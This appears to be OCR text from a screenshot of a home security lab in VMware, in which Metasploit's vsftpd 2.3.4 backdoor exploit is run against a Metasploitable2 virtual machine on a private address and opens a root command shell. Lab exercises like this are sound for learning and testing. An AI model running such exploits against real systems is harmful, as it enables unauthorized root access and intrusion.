 KALI LINUX - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
ParrotOS
KALI LINUX
Metasploitable2-Linux
Home KALI LINUX Metasploitable2-Linux ParrotOS
1 2 3 4 3 9:34
Home
File System
Trash
msfconsole
File Actions Edit View Help
Interact with a module by name or index. For example info 1, use 1 or use
exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS
RHOSTS ⇒
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS
RHOSTS ⇒
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.5.133:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.5.133:21 - USER: 331 Please specify the password.
[+] 192.168.5.133:21 - Backdoor service has been spawned, handling...
[+] 192.168.5.133:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened → at 2025-08-01
09:16:38 -0500
whoami